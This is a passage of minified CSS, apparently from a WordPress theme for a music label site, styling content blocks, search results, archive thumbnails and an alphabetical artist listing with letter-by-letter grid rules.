.text{padding:0 1em}}@media screen and (min-width:1024px){.block.image-text .text{padding:0 2.5em}}@media screen and (min-width:1366px){.block.image-text .text{padding:0 5em}}@media screen and (max-width:540px){.block.image-text .grid>div{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media screen and (max-width:540px){.block.image-text .grid>.text{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.block.text.image{position:relative;padding-top:3em;padding-bottom:3em}.block.text.image.alt-bg-1,.block.text.image:last-of-type{padding-bottom:4.5em}@media screen and (min-width:768px){.block.text.image{padding-top:4.5em;padding-bottom:4.5em}.block.text.image.alt-bg-1,.block.text.image:last-of-type{padding-bottom:6em}}@media screen and (min-width:1024px){.block.text.image{padding-top:6em;padding-bottom:6em}.block.text.image.alt-bg-1,.block.text.image:last-of-type{padding-bottom:9em}}@media screen and (min-width:1366px){.block.text.image{padding-top:9em;padding-bottom:9em}.block.text.image.alt-bg-1,.block.text.image:last-of-type{padding-bottom:12em}}.block.text.image:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(1,1,1,.45);z-index:2}.block.text.image .content{position:relative;z-index:3}.block.people{position:relative}.block.people h2{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-left:1.5rem}.block.people .person{text-align:center}.block.people .person img{display:block;width:100%;height:auto;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.block.people .person h3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:2rem 0 1rem 0}.block.people .person ul{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0;margin:0}.block.people .person .title{color:#aba7b7}.block.info-boxes .item{padding:1em}@media screen and (min-width:1024px){.block.info-boxes .item{padding:2.375em 1em}}.block.info-boxes .item:before{display:block;content:"";margin-right:1em}.block.info-boxes .item.no-icon:before{display:none}.block.info-boxes .map:before{width:23px;height:34px;background:url(img/icon-map.png) 0 0 no-repeat}.block.info-boxes .email:before{width:28px;height:22px;background:url(img/icon-email.png) 0 0 no-repeat}.block.info-boxes .phone:before{width:23px;height:23px;background:url(img/icon-phone.png) 0 0 no-repeat}.block.map{padding:0}.block.map .acf-map{height:600px;max-height:80vh}.hentry .header+.hero+.artist-list{margin-top:-3em}@media screen and (min-width:768px){.hentry .header+.hero+.artist-list{margin-top:-4em}}@media screen and (min-width:1024px){.hentry .header+.hero+.artist-list{margin-top:-5em}}@media screen and (min-width:1366px){.hentry .header+.hero+.artist-list{margin-top:-6em}}.article-list{padding-top:2em;padding-bottom:2em;position:relative}.article-list.alt-bg-1,.article-list:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.article-list{padding-top:3em;padding-bottom:3em}.article-list.alt-bg-1,.article-list:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.article-list{padding-top:4em;padding-bottom:4em}.article-list.alt-bg-1,.article-list:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.article-list{padding-top:6em;padding-bottom:6em}.article-list.alt-bg-1,.article-list:last-of-type{padding-bottom:8em}}.article-list:before{content:"";display:block;position:absolute;top:0;right:0;bottom:auto;left:0;background:#15171c;height:6rem}@media screen and (min-width:961px){.article-list:before{height:10rem}}@media screen and (min-width:1100px){.article-list:before{height:16rem}}.article-list .grid{position:relative;z-index:3}.article-list .article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article-list .article img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.article-list .article h2,.article-list .article h3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:2rem 0}.article-list .article p{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:0}.article-list .article .link{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.article-list.related-posts{padding-top:0}.gform_wrapper{width:700px;max-width:96%;margin-left:auto;margin-right:auto;padding-top:2em;padding-bottom:2em;padding-top:0!important}.gform_wrapper.alt-bg-1,.gform_wrapper:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.gform_wrapper{padding-top:3em;padding-bottom:3em}.gform_wrapper.alt-bg-1,.gform_wrapper:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.gform_wrapper{padding-top:4em;padding-bottom:4em}.gform_wrapper.alt-bg-1,.gform_wrapper:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.gform_wrapper{padding-top:6em;padding-bottom:6em}.gform_wrapper.alt-bg-1,.gform_wrapper:last-of-type{padding-bottom:8em}}body.page .hentry.page>p{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){body.page .hentry.page>p{width:950px;max-width:78%}}@media screen and (min-width:1600px){body.page .hentry.page>p{max-width:100%}}body.page .hentry.page>p:last-of-type{margin-bottom:4em}.sticky{display:block}.page,.post{margin:0}.site-main .has-archive-thumbnail+*{position:relative;z-index:5}.updated:not(.published){display:none}.site-main.has-bg>:first-child{background:rgba(1,1,1,.7)}.hentry.shift-header{display:grid;grid-template-columns:100%}.hentry.shift-header .header{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.hentry.shift-header .hero:nth-child(2){-webkit-box-ordinal-group:-1;-ms-flex-order:-2;order:-2}.hentry.shift-header *{min-width:0}.entry-content,.entry-summary,.page-content{position:relative;z-index:10}.header.no-image{padding-top:4em}@media screen and (orientation:landscape){.header.no-image{padding-top:6em}}.error404 .page-header,.search .page-header{padding-top:4em}@media screen and (orientation:landscape){.error404 .page-header,.search .page-header{padding-top:6em}}.error404 .page-content{margin-left:auto;margin-right:auto;width:96%;text-align:center;padding-top:2em;padding-bottom:2em;padding-top:0!important}@media screen and (min-width:1078px){.error404 .page-content{width:950px;max-width:78%}}@media screen and (min-width:1600px){.error404 .page-content{max-width:100%}}.error404 .page-content.alt-bg-1,.error404 .page-content:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.error404 .page-content{padding-top:3em;padding-bottom:3em}.error404 .page-content.alt-bg-1,.error404 .page-content:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.error404 .page-content{padding-top:4em;padding-bottom:4em}.error404 .page-content.alt-bg-1,.error404 .page-content:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.error404 .page-content{padding-top:6em;padding-bottom:6em}.error404 .page-content.alt-bg-1,.error404 .page-content:last-of-type{padding-bottom:8em}}.search-results .hentry{text-align:center;padding-top:1em;padding-bottom:1em;border:1px solid #fff;margin-bottom:2em;padding:1em}.search-results .hentry.alt-bg-1,.search-results .hentry:last-of-type{padding-bottom:1.5em}@media screen and (min-width:768px){.search-results .hentry{padding-top:1.5em;padding-bottom:1.5em}.search-results .hentry.alt-bg-1,.search-results .hentry:last-of-type{padding-bottom:2em}}@media screen and (min-width:1024px){.search-results .hentry{padding-top:2em;padding-bottom:2em}.search-results .hentry.alt-bg-1,.search-results .hentry:last-of-type{padding-bottom:3em}}@media screen and (min-width:1366px){.search-results .hentry{padding-top:3em;padding-bottom:3em}.search-results .hentry.alt-bg-1,.search-results .hentry:last-of-type{padding-bottom:4em}}.search-results .hentry .entry-title{margin:.5rem 0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.search-results .hentry .entry-meta{opacity:.9;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.search-results .hentry .sub-title{opacity:.5;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.search-results .hentry .entry-summary{margin-top:1em}.search-no-results .page-content{padding-top:1em;padding-bottom:1em;text-align:center}.search-no-results .page-content.alt-bg-1,.search-no-results .page-content:last-of-type{padding-bottom:1.5em}@media screen and (min-width:768px){.search-no-results .page-content{padding-top:1.5em;padding-bottom:1.5em}.search-no-results .page-content.alt-bg-1,.search-no-results .page-content:last-of-type{padding-bottom:2em}}@media screen and (min-width:1024px){.search-no-results .page-content{padding-top:2em;padding-bottom:2em}.search-no-results .page-content.alt-bg-1,.search-no-results .page-content:last-of-type{padding-bottom:3em}}@media screen and (min-width:1366px){.search-no-results .page-content{padding-top:3em;padding-bottom:3em}.search-no-results .page-content.alt-bg-1,.search-no-results .page-content:last-of-type{padding-bottom:4em}}.page-links{clear:both;margin:0}.edit-link{position:fixed;top:50%;right:1em;z-index:100}.edit-link a{display:block;background:#010101;color:#fff;text-decoration:none;-webkit-transition:background-color .3s ease-out;-o-transition:background-color .3s ease-out;transition:background-color .3s ease-out;padding:1em}.edit-link a:active,.edit-link a:focus,.edit-link a:hover{background-color:#4e4e4e}.single-post .entry-footer{margin-left:auto;margin-right:auto;width:96%;font-size:12px;font-size:.75rem;margin-top:2em}@media screen and (min-width:1078px){.single-post .entry-footer{width:950px;max-width:78%}}@media screen and (min-width:1600px){.single-post .entry-footer{max-width:100%}}.single-post .entry-footer .cat-links,.single-post .entry-footer .tags-links{text-align:right;display:block;margin:0 0 1em 0}.single .hentry.label h1{margin:2rem 0 0 0}.single .hentry.label .subtitle{display:block;margin-bottom:2em;text-align:center}.hentry.label .logo img{display:block;margin:0 auto}.blog .has-archive-thumbnail .header,.category .has-archive-thumbnail .header,.post-type-archive .has-archive-thumbnail .header,.tag .has-archive-thumbnail .header{z-index:5;margin-top:-3em}@media screen and (min-width:640px){.blog .has-archive-thumbnail .header,.category .has-archive-thumbnail .header,.post-type-archive .has-archive-thumbnail .header,.tag .has-archive-thumbnail .header{margin-top:-6em}}@media screen and (orientation:landscape){.blog .has-archive-thumbnail .header,.category .has-archive-thumbnail .header,.post-type-archive .has-archive-thumbnail .header,.tag .has-archive-thumbnail .header{margin-top:-12em}}.blog .has-archive-thumbnail .archive-thumbnail,.category .has-archive-thumbnail .archive-thumbnail,.post-type-archive .has-archive-thumbnail .archive-thumbnail,.tag .has-archive-thumbnail .archive-thumbnail{position:relative;width:100%;max-height:calc(80vh);overflow:hidden}.blog .has-archive-thumbnail .archive-thumbnail:before,.category .has-archive-thumbnail .archive-thumbnail:before,.post-type-archive .has-archive-thumbnail .archive-thumbnail:before,.tag .has-archive-thumbnail .archive-thumbnail:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.blog .has-archive-thumbnail .archive-thumbnail img,.category .has-archive-thumbnail .archive-thumbnail img,.post-type-archive .has-archive-thumbnail .archive-thumbnail img,.tag .has-archive-thumbnail .archive-thumbnail img{width:100%;height:auto}.blog .listing,.category .listing,.post-type-archive .listing,.tag .listing{padding-top:2em;padding-bottom:2em}.blog .listing.alt-bg-1,.blog .listing:last-of-type,.category .listing.alt-bg-1,.category .listing:last-of-type,.post-type-archive .listing.alt-bg-1,.post-type-archive .listing:last-of-type,.tag .listing.alt-bg-1,.tag .listing:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.blog .listing,.category .listing,.post-type-archive .listing,.tag .listing{padding-top:3em;padding-bottom:3em}.blog .listing.alt-bg-1,.blog .listing:last-of-type,.category .listing.alt-bg-1,.category .listing:last-of-type,.post-type-archive .listing.alt-bg-1,.post-type-archive .listing:last-of-type,.tag .listing.alt-bg-1,.tag .listing:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.blog .listing,.category .listing,.post-type-archive .listing,.tag .listing{padding-top:4em;padding-bottom:4em}.blog .listing.alt-bg-1,.blog .listing:last-of-type,.category .listing.alt-bg-1,.category .listing:last-of-type,.post-type-archive .listing.alt-bg-1,.post-type-archive .listing:last-of-type,.tag .listing.alt-bg-1,.tag .listing:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.blog .listing,.category .listing,.post-type-archive .listing,.tag .listing{padding-top:6em;padding-bottom:6em}.blog .listing.alt-bg-1,.blog .listing:last-of-type,.category .listing.alt-bg-1,.category .listing:last-of-type,.post-type-archive .listing.alt-bg-1,.post-type-archive .listing:last-of-type,.tag .listing.alt-bg-1,.tag .listing:last-of-type{padding-bottom:8em}}.blog .listing.labels,.category .listing.labels,.post-type-archive .listing.labels,.tag .listing.labels{text-align:center;grid-gap:2.5em}@media screen and (min-width:1366px){.blog .listing.labels,.category .listing.labels,.post-type-archive .listing.labels,.tag .listing.labels{grid-gap:5em}}.blog .listing.labels h2,.category .listing.labels h2,.post-type-archive .listing.labels h2,.tag .listing.labels h2{margin-bottom:1rem}.blog .logo,.category .logo,.post-type-archive .logo,.tag .logo{min-height:150px}.single .post-thumbnail{position:relative;width:100%;max-height:calc(80vh);overflow:hidden}.single .post-thumbnail:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.single .post-thumbnail img{width:100%;height:auto}.single .hentry.has-post-thumbnail .header{z-index:5;margin-top:-3em}@media screen and (min-width:640px){.single .hentry.has-post-thumbnail .header{margin-top:-6em}}@media screen and (orientation:landscape){.single .hentry.has-post-thumbnail .header{margin-top:-12em}}.page .has-post-thumbnail .post-thumbnail{position:relative;width:100%;max-height:calc(80vh);overflow:hidden}.page .has-post-thumbnail .post-thumbnail:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.page .has-post-thumbnail .post-thumbnail img{width:100%;height:auto}.page .has-post-thumbnail .entry-header{z-index:5;margin-top:-3em}@media screen and (min-width:640px){.page .has-post-thumbnail .entry-header{margin-top:-6em}}@media screen and (orientation:landscape){.page .has-post-thumbnail .entry-header{margin-top:-12em}}.listing.artists .overlay{position:relative}.listing.artists .header{position:absolute;margin:0;z-index:3;bottom:1em;left:.5em}@media screen and (min-width:768px){.listing.artists .header{bottom:2em;left:1em}}.listing.artists .post-thumbnail{position:relative;border:none;display:block}.listing.artists .post-thumbnail:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.listing.artists .post-thumbnail img{position:relative;display:block;-webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:-webkit-filter .2s ease-out;transition:-webkit-filter .2s ease-out;-o-transition:filter .2s ease-out;transition:filter .2s ease-out;transition:filter .2s ease-out,-webkit-filter .2s ease-out;z-index:1}.listing.artists .post-thumbnail:hover img{-webkit-filter:brightness(108%);filter:brightness(108%)}.artist-filters{margin-left:auto;margin-right:auto;width:96%;text-align:center}@media screen and (min-width:1078px){.artist-filters{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.artist-filters{max-width:100%}}.artist-filters button{margin:0 1em .5em 0}.artist-filters>div{margin:1em auto}.post-type-archive-artist .listing{padding-top:0}.post-type-archive-artist .artist{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.post-type-archive-artist .artist.artist:first-of-type,.post-type-archive-artist .artist.first{grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.artist:first-of-type,.post-type-archive-artist .artist.first{padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.artist:first-of-type,.post-type-archive-artist .artist.first{padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="#"]~.active[data-letter="#"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="#"]~.active[data-letter="#"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="#"]+.active:not([data-letter="#"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="#"]+.active:not([data-letter="#"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="#"]+.active:not([data-letter="#"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="A"]~.active[data-letter="A"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="A"]~.active[data-letter="A"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="A"]+.active:not([data-letter="A"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="A"]+.active:not([data-letter="A"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="A"]+.active:not([data-letter="A"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="B"]~.active[data-letter="B"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="B"]~.active[data-letter="B"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="B"]+.active:not([data-letter="B"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="B"]+.active:not([data-letter="B"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="B"]+.active:not([data-letter="B"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="C"]~.active[data-letter="C"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="C"]~.active[data-letter="C"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="C"]+.active:not([data-letter="C"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="C"]+.active:not([data-letter="C"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="C"]+.active:not([data-letter="C"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="D"]~.active[data-letter="D"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="D"]~.active[data-letter="D"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="D"]+.active:not([data-letter="D"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="D"]+.active:not([data-letter="D"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="D"]+.active:not([data-letter="D"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="E"]~.active[data-letter="E"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="E"]~.active[data-letter="E"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="E"]+.active:not([data-letter="E"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="E"]+.active:not([data-letter="E"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="E"]+.active:not([data-letter="E"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="F"]~.active[data-letter="F"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="F"]~.active[data-letter="F"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="F"]+.active:not([data-letter="F"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="F"]+.active:not([data-letter="F"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="F"]+.active:not([data-letter="F"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="G"]~.active[data-letter="G"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="G"]~.active[data-letter="G"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="G"]+.active:not([data-letter="G"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="G"]+.active:not([data-letter="G"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="G"]+.active:not([data-letter="G"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="H"]~.active[data-letter="H"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="H"]~.active[data-letter="H"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="H"]+.active:not([data-letter="H"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="H"]+.active:not([data-letter="H"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="H"]+.active:not([data-letter="H"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="I"]~.active[data-letter="I"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="I"]~.active[data-letter="I"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="I"]+.active:not([data-letter="I"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="I"]+.active:not([data-letter="I"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="I"]+.active:not([data-letter="I"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="J"]~.active[data-letter="J"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="J"]~.active[data-letter="J"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="J"]+.active:not([data-letter="J"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="J"]+.active:not([data-letter="J"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="J"]+.active:not([data-letter="J"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="K"]~.active[data-letter="K"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="K"]~.active[data-letter="K"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="K"]+.active:not([data-letter="K"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="K"]+.active:not([data-letter="K"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="K"]+.active:not([data-letter="K"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="L"]~.active[data-letter="L"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="L"]~.active[data-letter="L"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="L"]+.active:not([data-letter="L"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="L"]+.active:not([data-letter="L"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="L"]+.active:not([data-letter="L"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="M"]~.active[data-letter="M"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="M"]~.active[data-letter="M"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="M"]+.active:not([data-letter="M"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="M"]+.active:not([data-letter="M"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="M"]+.active:not([data-letter="M"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="N"]~.active[data-letter="N"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="N"]~.active[data-letter="N"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="N"]+.active:not([data-letter="N"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="N"]+.active:not([data-letter="N"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="N"]+.active:not([data-letter="N"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="O"]~.active[data-letter="O"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="O"]~.active[data-letter="O"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="O"]+.active:not([data-letter="O"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="O"]+.active:not([data-letter="O"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="O"]+.active:not([data-letter="O"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="P"]~.active[data-letter="P"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="P"]~.active[data-letter="P"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="P"]+.active:not([data-letter="P"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="P"]+.active:not([data-letter="P"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="P"]+.active:not([data-letter="P"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Q"]~.active[data-letter="Q"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Q"]~.active[data-letter="Q"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Q"]+.active:not([data-letter="Q"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Q"]+.active:not([data-letter="Q"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Q"]+.active:not([data-letter="Q"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="R"]~.active[data-letter="R"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="R"]~.active[data-letter="R"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="R"]+.active:not([data-letter="R"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="R"]+.active:not([data-letter="R"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="R"]+.active:not([data-letter="R"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="S"]~.active[data-letter="S"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="S"]~.active[data-letter="S"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="S"]+.active:not([data-letter="S"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="S"]+.active:not([data-letter="S"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="S"]+.active:not([data-letter="S"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="T"]~.active[data-letter="T"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="T"]~.active[data-letter="T"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="T"]+.active:not([data-letter="T"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="T"]+.active:not([data-letter="T"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="T"]+.active:not([data-letter="T"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="U"]~.active[data-letter="U"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="U"]~.active[data-letter="U"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="U"]+.active:not([data-letter="U"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="U"]+.active:not([data-letter="U"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="U"]+.active:not([data-letter="U"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="V"]~.active[data-letter="V"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="V"]~.active[data-letter="V"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="V"]+.active:not([data-letter="V"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="V"]+.active:not([data-letter="V"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="V"]+.active:not([data-letter="V"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="W"]~.active[data-letter="W"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="W"]~.active[data-letter="W"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="W"]+.active:not([data-letter="W"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="W"]+.active:not([data-letter="W"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="W"]+.active:not([data-letter="W"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="X"]~.active[data-letter="X"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="X"]~.active[data-letter="X"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="X"]+.active:not([data-letter="X"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="X"]+.active:not([data-letter="X"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="X"]+.active:not([data-letter="X"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Y"]~.active[data-letter="Y"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Y"]~.active[data-letter="Y"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Y"]+.active:not([data-letter="Y"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Y"]+.active:not([data-letter="Y"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Y"]+.active:not([data-letter="Y"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Z"]~.active[data-letter="Z"]{grid-column-start:auto}.post-type-archive-artist 